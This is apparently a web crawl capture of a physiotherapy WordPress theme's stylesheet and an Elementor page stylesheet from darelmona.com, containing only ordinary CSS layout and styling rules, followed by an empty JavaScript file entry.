  color: rgba(255, 255, 255, 0.9);
}

/* Clients Logo's Snippet */
.client-logos {
  text-align: center;
}
@media (min-width: 992px) {
  .client-logos {
    display: table;
    margin: 0 -15px;
  }
}
@media (min-width: 992px) {
  .client-logos .logo {
    display: table-cell;
    padding: 0 15px;
  }
}
.client-logos img {
  opacity: 0.6;
  margin-bottom: 20px;
  border: 1px solid rgba(50, 50, 50, 0.15);
  transition: all 100ms ease-out;
}
@media (min-width: 992px) {
  .client-logos img {
    margin-bottom: 0;
  }
}
.client-logos img:hover {
  opacity: 1;
  border-color: #9a65a5;
}

.brand-image {
  position: relative;
  display: inline-block;
  border-radius: 0;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}

.brand-hover {
  opacity: 0.6;
}
.brand-hover:hover {
  opacity: 1;
}

.brand-border {
  padding: 15px;
  border: 1px solid rgba(50, 50, 50, 0.15);
}
.brand-border:hover {
  border-color: #9A65A5;
}

/* Google Iframe Map */
.qt-map-iframe iframe {
  vertical-align: bottom;
}

/*--------------------------------------------------------------
# 16 - Pagination
--------------------------------------------------------------*/
/* 12.0 Paginations */
.pagination {
  display: inline-block;
  width: 100%;
  position: relative;
  padding-top: 80px;
}
.pagination a,
.pagination span {
  float: left;
  width: 55px;
  height: 55px;
  margin-right: 5px;
  font-weight: bold;
  line-height: 54px;
  text-align: center;
  text-decoration: none;
  border-radius: 2px;
  border: 1px solid transparent;
}
.pagination a.current,
.pagination span.current {
  color: #ffffff;
  background-color: #9a65a5;
}
.pagination a {
  color: #999999;
  border: 1px solid rgba(50, 50, 50, 0.1);
}
.pagination a:hover {
  color: #ffffff;
  border-color: transparent;
  background-color: #9a65a5;
}
.pagination a.next {
  position: absolute;
  right: 0;
  margin: 0;
}
.pagination a.prev {
  position: absolute;
  right: 67px;
  margin: 0;
}

body.page .pagination .page-links-title {
  width: auto;
  padding: 0 15px 0 0;
}
body.page .pagination > span:not(.page-links-title) {
  color: #ffffff;
  border-color: transparent;
  background-color: #9a65a5;
}

/*--------------------------------------------------------------
# 17 - Blog
--------------------------------------------------------------*/
/* 13.0 Blog */
.hentry--post-thumbnail {
  position: relative;
  display: block;
}
.hentry--post-thumbnail .hentry--thumbnail {
  display: block;
}
.hentry--post-thumbnail .hentry--thumbnail img {
  margin: 0 0 20px 0;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.hentry--post-thumbnail .meta-data--date {
  position: absolute;
  bottom: 40px;
  left: 50px;
  padding: 6px 20px;
  font-weight: bold;
  font-size: 13px;
  color: #ffffff;
  text-shadow: 0 1px 1px rgba(50, 50, 50, 0.2);
  text-transform: uppercase;
  border-radius: 2px;
  background: #9a65a5;
  transition: all 100ms ease-out;
}

.hentry--meta-data {
  padding: 0 0 20px 0;
  margin-bottom: 30px;
  font-weight: bold;
  font-size: 14px;
  color: #a5a5a5;
  border-bottom: 1px solid rgba(50, 50, 50, 0.1);
}
.hentry--meta-data a {
  color: #a5a5a5;
  text-decoration: none;
}
.hentry--meta-data .meta--seperator {
  display: inline-block;
  width: 2px;
  height: 10px;
  margin: 0 13px;
  background-color: rgba(50, 50, 50, 0.15);
  transform: skew(-25deg);
}

.hentry--title {
  margin: 0 0 20px 0;
  font-size: 34px;
}
.hentry--title a {
  color: #464646;
  text-decoration: none;
}

.hentry--more {
  position: relative;
  font-weight: bold;
}
.hentry--more:hover {
  text-decoration: none;
}

.hentry--border .hentry {
  margin-bottom: 60px;
}
.hentry--border .hentry .hentry--post-thumbnail {
  margin-bottom: -21px;
}
.hentry--border .hentry .hentry--content {
  padding: 50px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-bottom-left-radius: 2px;
  border-bottom-right-radius: 2px;
}
.hentry--border .hentry .hentry--content > p {
  font-size: 15px;
}
.hentry--border .hentry .hentry--content > p:last-of-type {
  margin-bottom: 0;
}
.hentry--border .sticky.hentry .hentry--content {
  border: none;
  background: #F5F8FB;
}

body.blog .hentry--border:last-of-type .hentry {
  margin-bottom: 0;
}

.single-post .hentry--content {
  line-height: 1.8;
}
.single-post .hentry--title {
  margin-bottom: 30px;
}

.blog-grid {
  clear: both;
}
@media (min-width: 992px) {
  .blog-grid {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media (min-width: 992px) {
  .blog-grid .pagination {
    clear: both;
    margin: 0 15px;
  }
}
.blog-grid .hentry--border .hentry {
  margin-bottom: 30px;
}
@media (min-width: 992px) {
  .blog-grid .hentry--border .hentry {
    float: left;
    padding: 0 15px;
  }
}
.blog-grid .hentry--border .hentry .hentry--content {
  padding: 30px;
}
.blog-grid .hentry--post-thumbnail .meta-data--date {
  left: 30px;
  bottom: 20px;
}
.blog-grid .hentry--meta-data .meta--seperator {
  width: 1px;
  margin: 0 6px;
}
.blog-grid .hentry--title {
  font-size: 22px;
}
@media (min-width: 992px) {
  .blog-grid.columns-2 .hentry--border .hentry {
    width: 50%;
  }
}
@media (min-width: 992px) {
  .blog-grid.columns-2 .hentry--border:nth-child(2n+1) .hentry {
    clear: left;
  }
}
@media (min-width: 992px) {
  .blog-grid.columns-3 .hentry--border .hentry {
    width: 33.33333%;
  }
}
@media (min-width: 992px) {
  .blog-grid.columns-3 .hentry--border:nth-child(3n+1) .hentry {
    clear: left;
  }
}
@media (min-width: 992px) {
  .blog-grid.columns-4 .hentry--border .hentry {
    width: 25%;
  }
}
@media (min-width: 992px) {
  .blog-grid.columns-4 .hentry--border:nth-child(4n+1) .hentry {
    clear: left;
  }
}
@media (min-width: 992px) {
  .blog-grid.columns-5 .hentry--border .hentry {
    width: 20%;
  }
}
@media (min-width: 992px) {
  .blog-grid.columns-5 .hentry--border:nth-child(5n+1) .hentry {
    clear: left;
  }
}
@media (min-width: 992px) {
  .blog-grid.columns-6 .hentry--border .hentry {
    width: 16.66667%;
  }
}
@media (min-width: 992px) {
  .blog-grid.columns-6 .hentry--border:nth-child(6n+1) .hentry {
    clear: left;
  }
}

/*--------------------------------------------------------------
# 18 - Comments
--------------------------------------------------------------*/
/* 14.0 Comments & Respond Form */
.comments-area {
  margin-top: 30px;
  padding-top: 40px;
  border-top: 1px solid rgba(50, 50, 50, 0.1);
}
.comments-area .comments-title {
  margin-bottom: 30px;
  font-size: 32px;
}
.comments-area a {
  text-decoration: none;
}
.comments-area .comment-list {
  margin: 0 0 50px 0;
  padding: 50px 50px 20px 50px;
  background: #F5F8FB;
  border-radius: 3px;
}
.comments-area .comment-list .comment {
  margin-bottom: 50px;
  list-style: none;
}
.comments-area .comment-list .comment .comment-avatar {
  float: left;
  width: 10%;
}
.comments-area .comment-list .comment .comment-avatar img {
  border-radius: 2px;
}
.comments-area .comment-list .comment .comment-inner {
  position: relative;
  float: left;
  width: 86%;
  margin-left: 4%;
  padding: 30px;
  background: #fff;
  border-radius: 2px;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}
.comments-area .comment-list .comment .comment-inner::before {
  position: absolute;
  content: "\f0d9";
  top: 5px;
  left: -13px;
  font-size: 42px;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  color: #ffffff;
}
.comments-area .comment-list .comment .comment-inner .comment-header {
  display: block;
  margin-bottom: 20px;
  padding-bottom: 10px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.075);
}
.comments-area .comment-list .comment .comment-inner .comment-header .author-link {
  display: inline-block;
  font-family: "Nunito", Helvetica, Arial, sans-serif;
  font-size: 20px;
  font-weight: bold;
  color: #56afd5;
}
.comments-area .comment-list .comment .comment-inner .comment-header .comment-time {
  float: right;
  margin-top: 5px;
  font-size: 13px;
  font-weight: bold;
  color: #999;
}
.comments-area .comment-list .comment .comment-inner .comment-actions .comment-reply-link {
  font-weight: bold;
}
.comments-area .comment-list .children {
  margin-left: 12%;
  padding: 0;
}
.comments-area .comment-respond .comment-reply-title {
  font-size: 32px;
}
.comments-area .comment-respond #cancel-comment-reply-link {
  float: right;
  margin-top: 5px;
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
  font-size: 14px;
  color: #a5a5a5;
}
.comments-area .comment-respond .comment-form label {
  display: block;
}
.comments-area .comment-respond .comment-form input {
  width: 100%;
  padding: 12px 15px;
}
.comments-area .comment-respond .comment-form input[type="submit"] {
  width: auto;
}
.comments-area .comment-respond .comment-form textarea {
  padding: 15px;
  width: 100%;
}
@media (min-width: 992px) {
  .comments-area .comment-respond .comment-form .comment-form-author,
  .comments-area .comment-respond .comment-form .comment-form-email,
  .comments-area .comment-respond .comment-form .comment-form-url {
    display: inline-block;
    width: calc(33.33% - 13px);
    margin: 0 15px 30px 0;
  }
}
@media (min-width: 992px) {
  .comments-area .comment-respond .comment-form .comment-form-url {
    margin-right: 0;
  }
}
.comments-area .comment-respond .comment-form .comment-form-cookies-consent label,
.comments-area .comment-respond .comment-form .comment-form-cookies-consent #wp-comment-cookies-consent {
  display: inline-block;
  width: auto;
}
.comments-area .comment-respond .comment-form .comment-form-cookies-consent #wp-comment-cookies-consent {
  margin-right: 5px;
}
.comments-area .comment-respond .comment-form .form-submit .submit {
  padding: 11px 28px;
  font-size: 14px;
  font-weight: 700;
  line-height: inherit;
  color: #fff;
  text-shadow: 0 1px 1px rgba(50, 50, 50, 0.1);
  border-radius: 30px;
  border: 2px solid transparent;
  outline: none;
  background: #9a65a5;
  transition: all 100ms ease-out;
}
.comments-area .comment-respond .comment-form .form-submit .submit:hover {
  background: #935c9e;
}

/*--------------------------------------------------------------
# 19 - Gallery
--------------------------------------------------------------*/
/* 15.0 WordPress Gallery */
.bypostauthor {
  position: static;
}

.wp-caption {
  position: relative;
  max-width: 100% !important;
  width: auto !important;
}
.wp-caption .wp-caption-text {
  position: absolute;
  left: 30px;
  bottom: 45px;
  padding: 4px 12px;
  font-size: 13px;
  color: #ffffff;
  border-radius: 2px;
  background: rgba(0, 0, 0, 0.4);
}
.wp-caption.alignnone {
  margin: 0;
}
.wp-caption.alignnone img {
  margin: 5px 20px 1.5em 0;
}

.gallery-icon img {
  margin: 0 auto;
}

.gallery-caption {
  position: absolute;
  bottom: 7px;
  left: 7px;
  right: 7px;
  padding: 15px;
  background-color: rgba(0, 0, 0, 0.6);
  font-family: "Noto Sans", sans-serif;
  font-size: 12px;
  color: #ffffff;
  line-height: 1.5;
  opacity: 0;
}

.gallery {
  margin: -7px -7px 20px -7px;
}
.gallery::after {
  display: table;
  content: "";
  clear: both;
}

.gallery-item {
  position: relative;
  float: left;
  margin: 0;
  padding: 0.5em;
  overflow: hidden;
}
.gallery-item img {
  width: 100%;
}
.gallery-item:hover .gallery-caption {
  opacity: 1;
}

.gallery-columns-1 .gallery-item {
  width: 100%;
  float: none;
}

.gallery-columns-2 .gallery-item {
  width: 50%;
}

.gallery-columns-3 .gallery-item {
  width: 33.3333%;
}

.gallery-columns-4 .gallery-item {
  width: 25%;
}

.gallery-columns-5 .gallery-item {
  width: 20%;
}

.gallery-columns-6 .gallery-item {
  width: 16.6667%;
}

.gallery-columns-7 .gallery-item {
  width: 14.2857%;
}

.gallery-columns-8 .gallery-item {
  width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  width: 11.1111%;
}

.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
  clear: left;
}

/*--------------------------------------------------------------
# 20 - Footer
--------------------------------------------------------------*/
/* 16.0 Theme Footer */
.footer {
  color: #C1C7CE;
  background: #6B727A;
}
.footer .footer--top {
  position: relative;
  padding: 30px 0 0 0;
}
@media (min-width: 992px) {
  .footer .footer--top {
    padding: 0;
  }
}
@media (min-width: 992px) {
  .footer .footer--top .footer--top-container {
    padding: 60px 0 15px 0;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  }
}
.footer .footer--top p {
  margin-bottom: 0;
}
.footer .footer--top .widget {
  position: relative;
  padding: 20px 0;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
@media (min-width: 992px) {
  .footer .footer--top .widget {
    padding: 0;
    margin-bottom: 30px;
    border: none;
  }
}
.footer .footer--middle {
  padding: 30px 0;
}
@media (min-width: 992px) {
  .footer .footer--middle {
    padding: 65px 0;
  }
}
.footer .footer--middle .widget {
  padding: 15px 0;
}
@media (min-width: 992px) {
  .footer .footer--middle .widget {
    padding: 0;
  }
}
.footer .footer--bottom {
  padding: 26px 0 23px 0;
  color: #909BA2;
  background: #555A5F;
}
.footer .footer--bottom .bottom-left {
  text-align: center;
}
@media (min-width: 992px) {
  .footer .footer--bottom .bottom-left {
    text-align: left;
  }
}
.footer .footer--bottom .bottom-middle {
  text-align: center;
}
.footer .footer--bottom .bottom-right {
  text-align: center;
}
@media (min-width: 992px) {
  .footer .footer--bottom .bottom-right {
    text-align: right;
  }
}
.footer .footer--bottom p {
  margin: 5px 0;
}
@media (min-width: 992px) {
  .footer .footer--bottom p {
    margin: 0;
  }
}
.footer .footer--bottom a {
  font-weight: bold;
  color: #C6EEFF;
  text-decoration: none;
}
.footer .footer--bottom i {
  padding: 0 3px;
}
.footer .scroll-to-top {
  display: none;
}
@media (min-width: 992px) {
  .footer .scroll-to-top {
    opacity: 0;
    visibility: hidden;
    position: fixed;
    display: block;
    bottom: 20px;
    right: 20px;
    width: 50px;
    height: 50px;
    text-align: center;
    font-size: 17px;
    color: #ffffff;
    line-height: 48px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    background: rgba(0, 0, 0, 0.2);
  }
}
.footer .scroll-to-top.visible {
  opacity: 1;
  visibility: visible;
  transition: all 250ms ease-out;
}
.footer .scroll-to-top:hover, .footer .scroll-to-top:focus {
  background-color: rgba(0, 0, 0, 0.3);
}

/*--------------------------------------------------------------
# 21 - 404 page
--------------------------------------------------------------*/
/* 17.0 404 Page */
body.error404 .content {
  text-align: center;
}
body.error404 .content img {
  display: block;
  margin: 0 auto 50px;
}
body.error404 .content form {
  width: 65%;
  margin: 0 auto;
}

/*--------------------------------------------------------------
# 22 - Gutenberg
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3.5 Gutenberg
--------------------------------------------------------------*/
/* Gutenberg align classes */
body:not(.blog).sidebar-hide .alignfull {
  width: 100vw;
  margin-left: 50%;
  max-width: none;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
body:not(.blog).sidebar-hide .alignfull img {
  width: 100vw;
}
@media (min-width: 992px) {
  body:not(.blog).sidebar-hide .alignwide {
    left: 0;
    width: 970px;
    margin-left: 50%;
    max-width: inherit;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
  }
}
@media (min-width: 1200px) {
  body:not(.blog).sidebar-hide .alignwide {
    width: 1170px;
  }
}
@media (min-width: 1400px) {
  body:not(.blog).sidebar-hide .alignwide {
    width: 1300px;
  }
}
body:not(.sidebar-hide) .alignwide {
  width: auto;
}
@media (min-width: 992px) {
  body:not(.sidebar-hide) .alignwide {
    margin-left: -15px;
    margin-right: -15px;
    width: auto;
    max-width: inherit;
  }
}
body.blog .blog-grid .alignfull,
body.blog .blog-grid .alignwide {
  margin-left: -31px;
  margin-right: -31px;
  width: auto;
  max-width: inherit;
}
body.blog .blog-list .alignfull,
body.blog .blog-list .alignwide {
  margin-left: -50px;
  margin-right: -50px;
  width: auto;
  max-width: inherit;
}

/* Table */
.wp-block-table th {
  border-color: transparent;
}
.wp-block-table td,
.wp-block-table th {
  padding: 14px 30px;
  font-size: 14px;
  border: 1px solid #e2e2e2;
}
.wp-block-table.is-style-stripes td {
  border-bottom-color: #f2f2f2;
}
.wp-block-table.is-style-stripes tr:last-of-type td {
  border-bottom: none;
}

/* Block Quote */
.wp-block-quote:not(.is-large):not(.is-style-large) {
  padding: 0 40px;
  margin: 30px 0;
  font-size: inherit;
  font-style: italic;
  border-left-color: #eee;
}
.wp-block-quote p {
  font-size: 20px;
}
.wp-block-quote cite,
.wp-block-quote footer, .wp-block-quote__citation {
  display: block;
  margin-top: 15px;
  font-size: 14px;
  font-style: normal;
  font-weight: 700;
  color: #56afd5;
}
.wp-block-quote.is-large, .wp-block-quote.is-style-large {
  padding: 0 40px;
  margin: 30px 0;
  font-size: inherit;
  font-style: italic;
}
.wp-block-quote.is-large p, .wp-block-quote.is-style-large p {
  font-size: 26px;
}
.wp-block-quote.is-large cite,
.wp-block-quote.is-large footer, .wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large footer {
  font-size: 14px;
  text-align: left;
}

/* Pull Quote */
.wp-block-pullquote {
  margin: 0 0 30px 0;
  border-top-color: rgba(0, 0, 0, 0.08);
  border-bottom-color: rgba(0, 0, 0, 0.08);
}
.wp-block-pullquote.alignleft {
  margin-top: 10px;
  margin-right: 30px;
}
.wp-block-pullquote.alignright {
  margin-top: 10px;
  margin-left: 30px;
}
.wp-block-pullquote blockquote {
  margin: auto;
  padding: 0;
  font-style: normal;
  border-left: none;
}
.wp-block-pullquote blockquote p {
  font-size: 22px;
  color: inherit;
}
.wp-block-pullquote blockquote cite,
.wp-block-pullquote blockquote footer, .wp-block-pullquote blockquote__citation {
  display: block;
  margin-top: 15px;
  text-transform: none;
  font-size: 14px;
  font-style: normal;
  font-weight: 700;
  color: #56afd5;
}
.wp-block-pullquote blockquote::after {
  display: none;
}

/* Code Block */
.wp-block-code {
  display: inline-block;
  padding: 0;
  color: #343434;
  font-family: monospace;
  font-size: 14px;
  line-height: inherit;
  font-weight: inherit;
  font-style: inherit;
  border: none;
  background-color: transparent;
}

/* Gutenberg button */
.wp-block-button {
  color: inherit;
}
.wp-block-button .wp-block-button__link {
  padding: 10px 28px;
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
  font-size: 14px;
  font-weight: bold;
  line-height: inherit;
  border-radius: 30px;
  border: 1px solid transparent;
  text-decoration: none;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.wp-block-button .wp-block-button__link:hover, .wp-block-button .wp-block-button__link:active:focus {
  border-color: transparent;
}
.wp-block-button.is-style-squared .wp-block-button__link {
  border-radius: 1px;
}
.wp-block-button.is-style-outline .wp-block-button__link {
  padding: 9px 28px;
  text-shadow: none;
  border-radius: 32px;
  color: rgba(50, 50, 50, 0.4);
  border: 2px solid rgba(50, 50, 50, 0.2);
  background: transparent;
}
.wp-block-button.is-style-outline .wp-block-button__link:hover {
  color: #969696;
  border-color: rgba(0, 0, 0, 0.2);
}
.wp-block-button.aligncenter {
  margin-bottom: 20px;
}

/* Latest Posts Block */
.wp-block-latest-posts {
  margin-bottom: 30px;
}

/* Category & Archive Blocks */
.wp-block-categories,
.wp-block-archives {
  padding-left: 0;
}
.wp-block-categories li,
.wp-block-archives li {
  position: relative;
  list-style: none;
}
.wp-block-categories li a,
.wp-block-archives li a {
  position: relative;
  padding-left: 20px;
  font-weight: 500;
}
.wp-block-categories li a::before,
.wp-block-archives li a::before {
  position: absolute;
  top: 0;
  left: 0;
  content: "\f105";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 14px;
  color: rgba(50, 50, 50, 0.15);
}
.wp-block-categories li .cat-count,
.wp-block-archives li .cat-count {
  position: relative;
  top: 0;
  display: inline-block;
  margin-left: 5px;
  width: 20px;
  height: 20px;
  font-size: 10px;
  font-weight: bold;
  line-height: 21px;
  text-align: center;
  border-radius: 50%;
  background-color: #f7f7f7;
  -webkit-transition: all 100ms ease-in-out;
  transition: all 100ms ease-in-out;
}
.wp-block-categories.aligncenter,
.wp-block-archives.aligncenter {
  text-align: center;
}

/* Column Block */
.wp-block-column {
  margin-bottom: 0;
}

/* Seperator Block */
.wp-block-separator {
  height: auto;
  border-bottom: 1px solid #d0d5da;
  background: none;
}
.wp-block-separator + h2 {
  clear: left;
}

.wp-block-columns + .wp-block-separator {
  margin: 15px auto 30px;
}

/* Image Block */
.wp-block-image {
  margin-bottom: 30px;
}
.wp-block-image figcaption {
  margin-top: 15px;
  margin-bottom: 0;
  font-size: 14px;
  color: #999;
}

/* Embed Block */
.wp-block-embed {
  margin-bottom: 30px;
}

/* Block Cover Block */
.wp-block-cover,
.wp-block-cover-image {
  margin-bottom: 30px;
}

/* Verse */
pre.wp-block-verse,
.wp-block-preformatted {
  display: block;
  padding: 0;
  color: #343434;
  font-family: monospace;
  font-size: 14px;
  line-height: inherit;
  font-weight: inherit;
  font-style: inherit;
  border: none;
  background-color: transparent;
}

/* Search Block */
.wp-block-search {
  margin-bottom: 25px;
}
.wp-block-search .wp-block-search__inside-wrapper {
  display: block;
}
.wp-block-search .wp-block-search__input {
  color: #a5a5a5;
  width: 65%;
  height: 56px;
  max-width: 100%;
  padding: 0 20px;
  border-radius: 2px;
  border: 1px solid #eee;
  background-color: #f9f9f9;
}
.wp-block-search .wp-block-search__input:active, .wp-block-search .wp-block-search__input:focus {
  color: #a5a5a5;
  outline: none;
  border-color: #cecece;
}
.wp-block-search label.wp-block-search__label {
  margin-bottom: 10px;
  width: 100%;
  color: #464646;
  font-size: 30px;
  font-family: "Nunito", Helvetica, Arial, sans-serif;
}
.wp-block-search .wp-block-search__button {
  margin-left: 0;
  height: 56px;
  width: 35%;
  color: #ffffff;
  font-size: 14px;
  font-weight: 700;
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
  line-height: 1;
  border: none;
  outline: none;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  background-color: #56afd5;
}
.wp-block-search .wp-block-search__button:hover {
  background-color: #51aad0;
}

/* Audio Block */
.wp-block-audio audio {
  min-width: auto;
}
.wp-block-audio figure {
  margin-left: auto;
  margin-right: auto;
}
.wp-block-audio figcaption {
  font-size: 15px;
  color: #a5a5a5;
}

/* File Block */
.wp-block-file .wp-block-file__button {
  font-weight: 700;
  background-color: #56afd5;
}
.wp-block-file .wp-block-file__button:hover {
  opacity: 1;
  background-color: #51aad0;
}

/* Tagcloud Block */
.wp-block-tag-cloud .tag-cloud-link {
  display: inline-block;
  padding: 8px 10px;
  margin-bottom: 4px;
  color: #a5a5a5;
  text-decoration: none;
  border-radius: 2px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  -webkit-transition: all .15s ease;
  transition: all .15s ease;
}
.wp-block-tag-cloud .tag-cloud-link:hover {
  color: #fff;
  border-color: transparent;
  background-color: #51aad0;
}

/* Media Block */
p:last-of-type + .wp-block-media-text,
p:last-of-type + .wp-block-cover {
  margin-top: 20px;
}

/* Block Group */
.wp-block-group + p:last-of-type {
  margin-top: 25px;
}


--- FILE ---
content_type: text/css
request_url: https://darelmona.com/wp-content/uploads/elementor/css/post-7858.css?ver=1769497862
body_size: 520
content:
.elementor-7858 .elementor-element.elementor-element-572e09d{margin-top:50px;margin-bottom:50px;}.elementor-7858 .elementor-element.elementor-element-077c9c9 img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-7858 .elementor-element.elementor-element-2c5d4ee .elementor-heading-title{font-family:"Arial", Sans-serif;}.elementor-7858 .elementor-element.elementor-element-e8c9ce9 > .elementor-widget-container{margin:15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7858 .elementor-element.elementor-element-e8c9ce9{column-gap:0px;text-align:justify;font-family:"Arial", Sans-serif;font-size:11px;}.elementor-7858 .elementor-element.elementor-element-f4a0011{margin-top:50px;margin-bottom:20px;}.elementor-7858 .elementor-element.elementor-element-381d220 > .elementor-widget-container{margin:100px 0px 70px 0px;}.elementor-7858 .elementor-element.elementor-element-381d220{text-align:center;}.elementor-7858 .elementor-element.elementor-element-381d220 .elementor-heading-title{font-family:"Arial", Sans-serif;}.elementor-7858 .elementor-element.elementor-element-0e96e37{margin-top:50px;margin-bottom:50px;}.elementor-7858 .elementor-element.elementor-element-a185268 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7858 .elementor-element.elementor-element-a185268 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-7858 .elementor-element.elementor-element-a901ade{margin-top:50px;margin-bottom:20px;}.elementor-7858 .elementor-element.elementor-element-58aea2a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7858 .elementor-element.elementor-element-58aea2a{text-align:center;}.elementor-7858 .elementor-element.elementor-element-58aea2a .elementor-heading-title{font-family:"Arial", Sans-serif;}.elementor-7858 .elementor-element.elementor-element-a524790{margin-top:0px;margin-bottom:50px;}.elementor-7858 .elementor-element.elementor-element-3d64cca > .elementor-background-overlay{background-color:#0066BF;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7858 .elementor-element.elementor-element-3d64cca{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:0px;}.elementor-7858 .elementor-element.elementor-element-60972dd > .elementor-widget-container{margin:100px 0px 70px 0px;}.elementor-7858 .elementor-element.elementor-element-60972dd{text-align:center;}.elementor-7858 .elementor-element.elementor-element-60972dd .elementor-heading-title{font-family:"Arial", Sans-serif;color:#FFFFFF;}.elementor-7858 .elementor-element.elementor-element-494a26f > .elementor-background-overlay{background-color:#0066BF;opacity:0.5;}.elementor-7858 .elementor-element.elementor-element-494a26f{margin-top:0px;margin-bottom:50px;}.elementor-7858 .elementor-element.elementor-element-b542bf1 .elementor-counter-number-wrapper{color:#FFFFFF;}.elementor-7858 .elementor-element.elementor-element-b542bf1 .elementor-counter-title{color:#FFFFFF;}.elementor-7858 .elementor-element.elementor-element-5f7d736 .elementor-counter-number-wrapper{color:#FFFFFF;}.elementor-7858 .elementor-element.elementor-element-5f7d736 .elementor-counter-title{color:#FFFFFF;}.elementor-7858 .elementor-element.elementor-element-5d0a758 .elementor-counter-number-wrapper{color:#FFFFFF;}.elementor-7858 .elementor-element.elementor-element-5d0a758 .elementor-counter-title{color:#FFFFFF;}.elementor-7858 .elementor-element.elementor-element-6c76e54 .elementor-counter-number-wrapper{color:#FFFFFF;}.elementor-7858 .elementor-element.elementor-element-6c76e54 .elementor-counter-title{color:#FFFFFF;}.elementor-7858 .elementor-element.elementor-element-e7d3998{margin-top:50px;margin-bottom:20px;}.elementor-7858 .elementor-element.elementor-element-d83662b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7858 .elementor-element.elementor-element-d83662b .custom-heading .widget-title{font-family:"Arial", Sans-serif;font-size:46px;}.elementor-7858 .elementor-element.elementor-element-6df72a9{margin-top:0px;margin-bottom:50px;}.elementor-7858 .elementor-element.elementor-element-7c59b08{margin-top:50px;margin-bottom:50px;}.elementor-7858 .elementor-element.elementor-element-4e3cd90 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7858 .elementor-element.elementor-element-4e3cd90{text-align:center;}.elementor-7858 .elementor-element.elementor-element-4e3cd90 .elementor-heading-title{font-family:"Arial", Sans-serif;}.elementor-7858 .elementor-element.elementor-element-1fc6fac > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-7858 .elementor-element.elementor-element-1fc6fac{text-align:justify;}.elementor-7858 .elementor-element.elementor-element-982f5da{margin-top:50px;margin-bottom:50px;}.elementor-7858 .elementor-element.elementor-element-2c0eded .call-to-action{background-image:url("https://darelmona.com/wp-content/uploads/2022/03/ortho-banner1-1200x674-1.jpg");text-align:left;background-position:center center;background-size:cover;padding:90px 0px 90px 0px;}.elementor-7858 .elementor-element.elementor-element-2c0eded .call-to-action--title{color:#FFFFFF;font-family:"Arial", Sans-serif;}.elementor-7858 .elementor-element.elementor-element-2bced78{margin-top:50px;margin-bottom:20px;}.elementor-7858 .elementor-element.elementor-element-f3421aa{text-align:center;}.elementor-7858 .elementor-element.elementor-element-f3421aa .elementor-heading-title{font-family:"Arial", Sans-serif;}.elementor-7858 .elementor-element.elementor-element-fc6ac90{margin-top:0px;margin-bottom:50px;}.elementor-7858 .elementor-element.elementor-element-732757d{margin-top:50px;margin-bottom:50px;}.elementor-7858 .elementor-element.elementor-element-ba64fac > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-7858 .elementor-element.elementor-element-ba64fac{text-align:center;}.elementor-7858 .elementor-element.elementor-element-ba64fac .elementor-heading-title{font-family:"Arial", Sans-serif;}.elementor-7858 .elementor-element.elementor-element-f42a5a2{text-align:justify;font-family:"Arial", Sans-serif;font-size:25px;}.elementor-7858 .elementor-element.elementor-element-3927473:not(.elementor-motion-effects-element-type-background), .elementor-7858 .elementor-element.elementor-element-3927473 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#7FB2DF;}.elementor-7858 .elementor-element.elementor-element-3927473 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7858 .elementor-element.elementor-element-3927473{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:50px;}.elementor-7858 .elementor-element.elementor-element-6c0c266{margin-top:50px;margin-bottom:50px;}.elementor-7858 .elementor-element.elementor-element-d0fc394 iframe{height:370px;}

--- FILE ---
content_type: application/x-javascript
request_url: https://darelmona.com/wp-content/themes/physio-qt/assets/js/main.min.js?ver=3.0.2
body_size: 4967
content:
